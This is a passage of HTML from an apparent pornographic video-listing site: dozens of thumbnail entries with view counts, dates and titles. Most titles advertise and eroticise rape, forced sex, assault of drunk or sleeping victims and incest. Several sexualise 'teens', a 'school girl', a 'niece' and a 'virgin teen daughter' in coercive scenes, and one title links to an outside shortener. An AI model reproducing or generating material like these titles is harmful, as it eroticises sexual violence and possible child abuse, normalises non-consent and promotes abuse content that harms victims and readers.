                                    <img data-sg="20103d7d488ef9f9" src="/thumbs/441/2310414217138600441_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">forced sucking and rough sex with hot wive in homemade family porn and xxx rape movie full of violent sex.</span>
                                <span class="thumb-extra">51303 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/777258007903016854/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ac9600a43e31796" src="/thumbs/854/777258007903016854_0.jpg"/>
                                    <span class="thumb-info">14:32</span>
                                </div>
                                <span class="thumb-desc">amateur wive endure rape porn movies with no mercy and extreme rape sex.</span>
                                <span class="thumb-extra">44310 13.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7186972765495680058/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="63bd41a6e9c6dc3a" src="/thumbs/58/7186972765495680058_0.jpg"/>
                                    <span class="thumb-info">4:13</span>
                                </div>
                                <span class="thumb-desc">girl drunk in a xxx rape scene, with mom forced to a rough sex.</span>
                                <span class="thumb-extra">43072 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3444460141670592125/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2fcd2e3fd3446e7d" src="/thumbs/125/3444460141670592125_0.jpg"/>
                                    <span class="thumb-info">10:11</span>
                                </div>
                                <span class="thumb-desc">s. teen gets f. by robber (part 1)</span>
                                <span class="thumb-extra">63 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638211264430/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg"/>
                                    <span class="thumb-info">3:42</span>
                                </div>
                                <span class="thumb-desc">少女惹黑色会被强奸</span>
                                <span class="thumb-extra">299722 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2605829119398307908/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2429c3c71f1ae844" src="/thumbs/908/2605829119398307908_0.jpg"/>
                                    <span class="thumb-info">4:33</span>
                                </div>
                                <span class="thumb-desc">Unmarried Young Girl Tight Pussy Injected First Time</span>
                                <span class="thumb-extra">22927 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638987778278/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10931c98e6" src="/thumbs/278/3824942638987778278_0.jpg"/>
                                    <span class="thumb-info">9:21</span>
                                </div>
                                <span class="thumb-desc">Homemade Amature Painful Anal</span>
                                <span class="thumb-extra">742507 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3973348208613226293/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="37242b24df537735" src="/thumbs/293/3973348208613226293_0.jpg"/>
                                    <span class="thumb-info">5:30</span>
                                </div>
                                <span class="thumb-desc">drunk moms brutally raped in a xxx rape movie with forced ass sex scenes.</span>
                                <span class="thumb-extra">6888 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638751237051/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10850343bb" src="/thumbs/51/3824942638751237051_0.jpg"/>
                                    <span class="thumb-info">18:46</span>
                                </div>
                                <span class="thumb-desc">Qu&acirc;n đội hiếp d&acirc;m người d&acirc;n - Full Movies : http://megaurl.in/kPec</span>
                                <span class="thumb-extra">71737 18.12.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4548667603094169802/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3f201d15cbc168ca" src="/thumbs/802/4548667603094169802_0.jpg"/>
                                    <span class="thumb-info">11:35</span>
                                </div>
                                <span class="thumb-desc">Blondie Ambushed by her First BBC on Casting</span>
                                <span class="thumb-extra">3714 8.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7298510010868142195/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6549842f8b6d9073" src="/thumbs/195/7298510010868142195_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">mother molested in her sleep, pain merging with pleasure in a homemade forced family porn shoot.</span>
                                <span class="thumb-extra">59 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5184933040888998007/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="47f49521365fe877" src="/thumbs/7/5184933040888998007_0.jpg"/>
                                    <span class="thumb-info">2:24</span>
                                </div>
                                <span class="thumb-desc">drunk girl brutally fucked in a forced family porn movie.</span>
                                <span class="thumb-extra">395 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640812664278/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ffe225d6" src="/thumbs/278/3824942640812664278_0.jpg"/>
                                    <span class="thumb-info">7:51</span>
                                </div>
                                <span class="thumb-desc">How To Fuck A Hot Brunette MILF- Lillian Dom</span>
                                <span class="thumb-extra">5 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1349119878089189456/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="12b9096194eca850" src="/thumbs/456/1349119878089189456_0.jpg"/>
                                    <span class="thumb-info">5:42</span>
                                </div>
                                <span class="thumb-desc">incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn</span>
                                <span class="thumb-extra">12072 24.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636735957797/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100ce48b25" src="/thumbs/797/3824942636735957797_0.jpg"/>
                                    <span class="thumb-info">22:26</span>
                                </div>
                                <span class="thumb-desc">Pkf Listen To The Rain Nickey Huntsman</span>
                                <span class="thumb-extra">656394 24.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637560470467/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103e099bc3" src="/thumbs/467/3824942637560470467_0.jpg"/>
                                    <span class="thumb-info">12:50</span>
                                </div>
                                <span class="thumb-desc">Daughter Forced Dad To Cum Inside Her</span>
                                <span class="thumb-extra">3492 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734252350750/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9bfa17d1e" src="/thumbs/750/2705852734252350750_0.jpg"/>
                                    <span class="thumb-info">24:06</span>
                                </div>
                                <span class="thumb-desc">Young &#039;s Casting...F70</span>
                                <span class="thumb-extra">4396 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/173098904937718844/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="266f88973d2643c" src="/thumbs/844/173098904937718844_0.jpg"/>
                                    <span class="thumb-info">16:38</span>
                                </div>
                                <span class="thumb-desc">32. homemade xxx rape of drunk girl in rough sex porn movie.</span>
                                <span class="thumb-extra">37578 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2736572521972792284/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="25fa4235b2487bdc" src="/thumbs/284/2736572521972792284_0.jpg"/>
                                    <span class="thumb-info">6:52</span>
                                </div>
                                <span class="thumb-desc">the hot milf was humiliated and degraded in the rough rape porn movie.</span>
                                <span class="thumb-extra">15510 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1166581626973060533/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="103087cf1539fdb5" src="/thumbs/533/1166581626973060533_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">29. girls in lupus pictures suffer violent sex and ass rape.</span>
                                <span class="thumb-extra">38794 8.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4814921631565565592/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="42d209b69ecf4e98" src="/thumbs/592/4814921631565565592_0.jpg"/>
                                    <span class="thumb-info">12:30</span>
                                </div>
                                <span class="thumb-desc">1.the milf wive hot and desperate for attention gets brutally forced and raped in a violent sex scene in this psycho thriller rape porn movie.</span>
                                <span class="thumb-extra">30218 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639342556536/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a8421578" src="/thumbs/536/3824942639342556536_0.jpg"/>
                                    <span class="thumb-info">12:27</span>
                                </div>
                                <span class="thumb-desc">Teen Girl Anal and Vaginal Defloration - Maky Aline</span>
                                <span class="thumb-extra">555743 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639918383362/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ca948102" src="/thumbs/362/3824942639918383362_0.jpg"/>
                                    <span class="thumb-info">5:38</span>
                                </div>
                                <span class="thumb-desc">Pretty girl likes to keep</span>
                                <span class="thumb-extra">521858 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2163247484543409271/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1e05662035779c77" src="/thumbs/271/2163247484543409271_0.jpg"/>
                                    <span class="thumb-info">12:48</span>
                                </div>
                                <span class="thumb-desc">rape sex video showing a young girl being forced into violent sex.</span>
                                <span class="thumb-extra">29533 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/361303835904671239/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5039becab157e07" src="/thumbs/239/361303835904671239_0.jpg"/>
                                    <span class="thumb-info">12:21</span>
                                </div>
                                <span class="thumb-desc">forceful anal fuck in wicked rape porn video with young girl being oral raped by big dick.</span>
                                <span class="thumb-extra">4220 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3465988452253762582/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3019aa223c310416" src="/thumbs/582/3465988452253762582_0.jpg"/>
                                    <span class="thumb-info">15:13</span>
                                </div>
                                <span class="thumb-desc">sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.</span>
                                <span class="thumb-extra">36896 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2588698487007908616/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg"/>
                                    <span class="thumb-info">12:28</span>
                                </div>
                                <span class="thumb-desc">mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</span>
                                <span class="thumb-extra">39455 8.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2742870926368979542/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2610a2933ef83a56" src="/thumbs/542/2742870926368979542_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">raped wive screams with pain as her husband forced her into a blowjob in this xxx rape scene. brutal fuck with a cock screaming.</span>
                                <span class="thumb-extra">3617 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5545304250340043528/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4cf4e0d5dcfb6b08" src="/thumbs/528/5545304250340043528_0.jpg"/>
                                    <span class="thumb-info">8:07</span>
                                </div>
                                <span class="thumb-desc">mom and wive never watch a violent sex movie with amateur xxx rape.</span>
                                <span class="thumb-extra">44615 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637168499820/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1026ac9c6c" src="/thumbs/820/3824942637168499820_0.jpg"/>
                                    <span class="thumb-info">3:13</span>
                                </div>
                                <span class="thumb-desc">Forced Mothers (compilation)</span>
                                <span class="thumb-extra">6766 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2454000388106614783/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="220e5c59e3c3f7ff" src="/thumbs/783/2454000388106614783_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">sex becomes violent as a wive is raped in a xxx rape video.</span>
                                <span class="thumb-extra">1406 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732030240557/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb93b2ec72d" src="/thumbs/557/2705852732030240557_0.jpg"/>
                                    <span class="thumb-info">0:24</span>
                                </div>
                                <span class="thumb-desc">Teen tied and forced to cum</span>
                                <span class="thumb-extra">28 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1345834799885865472/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg"/>
                                    <span class="thumb-info">12:31</span>
                                </div>
                                <span class="thumb-desc">Grandpa fucks teen daughter against her will - family sex while mom is away POV Indian</span>
                                <span class="thumb-extra">65715 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/18028397065459868617/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fa31bb9ccc6e23c9" src="/thumbs/617/18028397065459868617_0.jpg"/>
                                    <span class="thumb-info">20:01</span>
                                </div>
                                <span class="thumb-desc">incezt - married woman forced to fuck on camera incezt - sex family son - porn family fuck</span>
                                <span class="thumb-extra">13262 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6667130285446308291/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5c8667abaf46a1c3" src="/thumbs/291/6667130285446308291_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">raped is the outcome too often, whether it is consensual or not, again a criminal act.</span>
                                <span class="thumb-extra">12372 30.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4737417722529114213/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="41beb05197fce865" src="/thumbs/213/4737417722529114213_0.jpg"/>
                                    <span class="thumb-info">15:02</span>
                                </div>
                                <span class="thumb-desc">16.the drunk girl is brutally forced into anal sex and rough forced sex in this amateur porn movie.</span>
                                <span class="thumb-extra">2332 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637590337305/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103fd15719" src="/thumbs/305/3824942637590337305_0.jpg"/>
                                    <span class="thumb-info">19:33</span>
                                </div>
                                <span class="thumb-desc">forced in office</span>
                                <span class="thumb-extra">27638 7.11.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482544950770603/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2511a15fbab" src="/thumbs/603/1426482544950770603_0.jpg"/>
                                    <span class="thumb-info">7:04</span>
                                </div>
                                <span class="thumb-desc">Sexy mom and daughter are forced to fuck in threesome after being caught stealing</span>
                                <span class="thumb-extra">54 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3752182246300336462/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="34126ddf8342414e" src="/thumbs/462/3752182246300336462_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">drunk and slutty young girl is brutally raped in a porn movie.</span>
                                <span class="thumb-extra">2352 20.09.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640429791595/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e90ff96b" src="/thumbs/595/3824942640429791595_0.jpg"/>
                                    <span class="thumb-info">11:36</span>
                                </div>
                                <span class="thumb-desc">Please Stop Daddy!! Daddy Abuse &amp; Force Himself On Virgin Teen Daughter</span>
                                <span class="thumb-extra">708 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636950216883/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1019a9e0b3" src="/thumbs/883/3824942636950216883_0.jpg"/>
                                    <span class="thumb-info">5:16</span>
                                </div>
                                <span class="thumb-desc">Roshini Gang forced sex Uncensored 5</span>
                                <span class="thumb-extra">292287 14.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638567561853/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107a109a7d" src="/thumbs/853/3824942638567561853_0.jpg"/>
                                    <span class="thumb-info">4:03</span>
                                </div>
                                <span class="thumb-desc">Slutty babe rammed in basement nasty</span>
                                <span class="thumb-extra">10 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636623539095/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1006312b97" src="/thumbs/95/3824942636623539095_0.jpg"/>
                                    <span class="thumb-info">8:49</span>
                                </div>
                                <span class="thumb-desc">Cute Amateur Teen Drunk And Stone In Ecstasy Again With BBC On Drugs And Eye Rolling Orgasm</span>
                                <span class="thumb-extra">32429 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1132116390563767196/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fb615dbe7f3639c" src="/thumbs/196/1132116390563767196_0.jpg"/>
                                    <span class="thumb-info">5:49</span>
                                </div>
                                <span class="thumb-desc">young girls could be forced into blowjobs in a forced sex movie.</span>
                                <span class="thumb-extra">181 20.09.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482546566351682/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2517a61cb42" src="/thumbs/682/1426482546566351682_0.jpg"/>
                                    <span class="thumb-info">6:50</span>
                                </div>
                                <span class="thumb-desc">Crazy Wild Madelyn Monroe rides dick</span>
                                <span class="thumb-extra">48 7.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637026915893/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101e3c3635" src="/thumbs/893/3824942637026915893_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Doctor and patient brutal group sex</span>
                                <span class="thumb-extra">151 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5592199454545306530/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4d9b7bc6714e63a2" src="/thumbs/530/5592199454545306530_0.jpg"/>
                                    <span class="thumb-info">12:46</span>
                                </div>
                                <span class="thumb-desc">drunk teens try to resist their attackers, but ultimately succumb to force and sexual violation in this movie.</span>
                                <span class="thumb-extra">15663 8.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733992642313/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b026a709" src="/thumbs/313/2705852733992642313_0.jpg"/>
                                    <span class="thumb-info">7:40</span>
                                </div>
                                <span class="thumb-desc">She is a Pro!</span>
                                <span class="thumb-extra">119 18.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8913601746185210582/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7bb3798fd6abcad6" src="/thumbs/582/8913601746185210582_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">mom forced to have violent sex in free rape porn movie.</span>
                                <span class="thumb-extra">28097 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638170172294/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106260eb86" src="/thumbs/294/3824942638170172294_0.jpg"/>
                                    <span class="thumb-info">3:37</span>
                                </div>
                                <span class="thumb-desc">Old Vs Young Porn Music Video - BasedGirls.com</span>
                                <span class="thumb-extra">1112 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639967091642/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cd7bbbba" src="/thumbs/642/3824942639967091642_0.jpg"/>
                                    <span class="thumb-info">7:04</span>
                                </div>
                                <span class="thumb-desc">Blonde school girl force entry on her petite smooth pussy bareback</span>
                                <span class="thumb-extra">5004 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640072686221/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d3c6fa8d" src="/thumbs/221/3824942640072686221_0.jpg"/>
                                    <span class="thumb-info">12:00</span>
                                </div>
                                <span class="thumb-desc">Extreme Teen 10</span>
                                <span class="thumb-extra">404183 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9171268429295994787/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7f46e40b83f147a3" src="/thumbs/787/9171268429295994787_0.jpg"/>
                                    <span class="thumb-info">9:56</span>
                                </div>
                                <span class="thumb-desc">Hot Big Ass Indian Babe Getting Her Asshole Fucked Hard In This Rough Porn</span>
                                <span class="thumb-extra">900 5.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8800087075659466562/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7a20309209304742" src="/thumbs/562/8800087075659466562_0.jpg"/>
                                    <span class="thumb-info">6:13</span>
                                </div>
                                <span class="thumb-desc">Indian Shy Girls In the Car and See What Happenss!</span>
                                <span class="thumb-extra">9411 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/579312255677441123/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="80a216d5daf2463" src="/thumbs/123/579312255677441123_0.jpg"/>
                                    <span class="thumb-info">5:33</span>
                                </div>
                                <span class="thumb-desc">amateur homemade movie of teen getting raped.</span>
                                <span class="thumb-extra">5637 2.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1053514556991260421/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e9ed5e8672ac705" src="/thumbs/421/1053514556991260421_0.jpg"/>
                                    <span class="thumb-info">5:06</span>
                                </div>
                                <span class="thumb-desc">hot milf in a forced brutal porn movie.</span>
                                <span class="thumb-extra">3677 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638244043238/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1066c819e6" src="/thumbs/238/3824942638244043238_0.jpg"/>
                                    <span class="thumb-info">22:08</span>
                                </div>
                                <span class="thumb-desc">A dangerous stroll</span>
                                <span class="thumb-extra">435629 9.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639926582085/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cb119b45" src="/thumbs/85/3824942639926582085_0.jpg"/>
                                    <span class="thumb-info">17:55</span>
                                </div>
                                <span class="thumb-desc">My Sister&#039;s ASS</span>
                                <span class="thumb-extra">2002 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735277224586/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9fcb7d28a" src="/thumbs/586/2705852735277224586_0.v1572989580"/>
                                    <span class="thumb-info">9:13</span>
                                </div>
                                <span class="thumb-desc">Skinny girl gets boned primitive style</span>
                                <span class="thumb-extra">13436 12.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3178083874675401362/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2c1ad272206ca292" src="/thumbs/362/3178083874675401362_0.jpg"/>
                                    <span class="thumb-info">6:55</span>
                                </div>
                                <span class="thumb-desc">milf forced and rape porn movies are especially popular and hot.</span>
                                <span class="thumb-extra">24206 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639336494116/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a7e59424" src="/thumbs/116/3824942639336494116_0.jpg"/>
                                    <span class="thumb-info">11:36</span>
                                </div>
                                <span class="thumb-desc">Fucking my niece while sleeping</span>
                                <span class="thumb-extra">424136 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5987287414820292922/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="53171e2e8887c93a" src="/thumbs/922/5987287414820292922_0.jpg"/>
                                    <span class="thumb-info">3:47</span>
                                </div>
                                <span class="thumb-desc">a young mom getting brutally raped in a homemade video, her ass and blowjob sucking a big dick.</span>
                                <span class="thumb-extra">5222 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1857382101570314762/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="19c6bf2e3844620a" src="/thumbs/762/1857382101570314762_0.jpg"/>
                                    <span class="thumb-info">16:46</span>
                                </div>
                                <span class="thumb-desc">her screams of pain filled the room during the xxx rape video.</span>
                                <span class="thumb-extra">13918 2.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636539588371/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1001302f13" src="/thumbs/371/3824942636539588371_0.jpg"/>
                                    <span class="thumb-info">8:42</span>
                                </div>
                                <span class="thumb-desc">MissaX.com - Restraint - Teaser</span>
                                <span class="thumb-extra">599 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731559784753/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91f243131" src="/thumbs/753/2705852731559784753_0.jpg"/>
                                    <span class="thumb-info">5:33</span>
                                </div>
                                <span class="thumb-desc">Lad films himself banging mates mum</span>
                                <span class="thumb-extra">82532 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/899123525825551883/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c7a54153e075e0b" src="/thumbs/883/899123525825551883_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">korean cuties in amateur brutal porn movies are often subjected to getting their pussy and ass fucked in front of cameras.</span>
                                <span class="thumb-extra">36 28.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4838930187219377581/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4327555e16201dad" src="/thumbs/581/4838930187219377581_0.jpg"/>
                                    <span class="thumb-info">14:44</span>
                                </div>
                                <span class="thumb-desc">girl ass violently fucked in a brutal porn movie with real rape xxx content.</span>
                                <span class="thumb-extra">15533 14.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/172516181845929464/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="264e68da8eeedf8" src="/thumbs/464/172516181845929464_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">young college girls in dire need of cash being forced into hardcore anal sex in homemade rape sex videos is a problem.</span>
                                <span class="thumb-extra">328 15.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1061160643994432760/" class="trd">
                                <div class="thumb-img-wrapper">
